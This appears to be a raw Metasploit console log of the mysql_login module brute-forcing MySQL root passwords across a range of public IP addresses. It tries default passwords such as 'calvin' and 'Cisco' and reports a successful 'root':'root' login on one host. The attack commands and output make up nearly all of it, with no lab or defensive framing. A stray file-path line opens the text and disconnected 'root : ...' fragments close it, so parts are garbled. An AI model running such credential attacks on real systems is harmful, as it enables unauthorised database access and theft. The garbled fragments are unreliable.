 root : .ruby.bin
[*] 184.168.22.10:3306 MYSQL - [02/44] - Trying username:'root' with password:'admin'
[-] Access denied
[*] 184.168.22.45:3306 MYSQL - [02/44] - Trying username:'root' with password:'bagabu'
[-] Access denied
[*] 184.168.22.43:3306 MYSQL - [02/44] - Trying username:'root' with password:'blender'
[-] Access denied
[*] 184.168.22.33:3306 MYSQL - [03/44] - Trying username:'root' with password:'calvin'
[-] Access denied
[-] Access denied
[*] 184.168.22.61:3306 MYSQL - [02/44] - Trying username:'root' with password:'attack'
[*] 184.168.22.36:3306 MYSQL - [03/44] - Trying username:'root' with password:'calvin'
[-] Access denied
[-] Access denied
[*] 184.168.22.76:3306 MYSQL - [02/44] - Trying username:'root' with password:'attack'
[*] 184.168.22.5:3306 MYSQL - [03/44] - Trying username:'root' with password:'calvin'
[-] Access denied
[*] 184.168.22.138:3306 MYSQL - [03/44] - Trying username:'root' with password:'Cisco'
[-] Access denied
[*] 184.168.22.114:3306 MYSQL - [03/44] - Trying username:'root' with password:'Cisco'
[-] 184.168.22.154:3306 - Unsupported target version of MySQL detected. Skipping.
^C[-] Access denied
[*] 184.168.22.78:3306 MYSQL - [03/44] - Trying username:'root' with password:'changeme'
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) > set RHOSTS 184.168.22.80
RHOSTS => 184.168.22.80
msf auxiliary(mysql_login) > exploit
[*] 184.168.22.80:3306 MYSQL - Found remote MySQL version 5.0.45
[*] 184.168.22.80:3306 MYSQL - [01/44] - Trying username:'root' with password:''
[-] Access denied
[*] 184.168.22.80:3306 MYSQL - [02/44] - Trying username:'root' with password:'root'
[+] 184.168.22.80:3306 - SUCCESSFUL LOGIN 'root' : 'root'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) >
root : sakis3g
root : .ruby.bin
root : bash
root : bash